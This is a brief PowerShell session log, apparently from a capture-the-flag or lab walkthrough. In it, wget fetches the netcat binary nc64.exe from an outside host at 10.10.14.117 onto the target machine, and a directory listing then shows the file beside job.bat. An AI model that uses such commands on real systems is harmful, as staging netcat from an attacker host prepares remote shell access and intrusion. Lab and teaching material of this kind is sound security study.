 PS C:\Log-Management> wget http://10.10.14.117:1234/nc64.exe -outfile nc64.exe
PS C:\Log-Management> dir
Directory: C:\Log-Management
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/6/2020 1:42 AM 346 job.bat
-a---- 12/31/2024 1:45 PM 166232 nc64.exe
PS C:\Log-Management>